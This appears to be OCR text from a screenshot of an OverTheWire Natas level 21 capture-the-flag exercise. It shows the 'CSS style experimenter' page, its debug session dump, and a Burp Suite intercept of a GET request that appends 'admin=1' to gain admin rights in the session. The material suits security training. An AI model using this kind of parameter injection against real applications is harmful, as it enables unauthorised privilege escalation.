 주의 요함 | natas21-experimenter.natas.labs.overthewire.org/?debug&align=center&fontsize...
NATAS21 - CSS STYLE EXPERIMENTER
Note: this website is colocated with
http://natas21.natas.labs.overthewire.org
[DEBUG] Session contents:
Array ( [debug] => [align] => center [fontsize] => 100% [bgcolor]
=> yellow [submit] => Update [admin] => 1 )
Example:
Hello world!
Change example values here:
align: center
fontsize: 100%
bgcolor: yellow
Update
View sourcecode
Sequencer Decoder Comparer Logger Extender
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://natas21-experimenter.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?debug&align=center&fontsize=100%25&bgcolor=yellow&submit=Update
&admin=1 HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: __utma=
176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=
176859643.1643077025.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organi
c|utmctr=(not%20provided); PHPSESSID=
11 Connection: close
12
13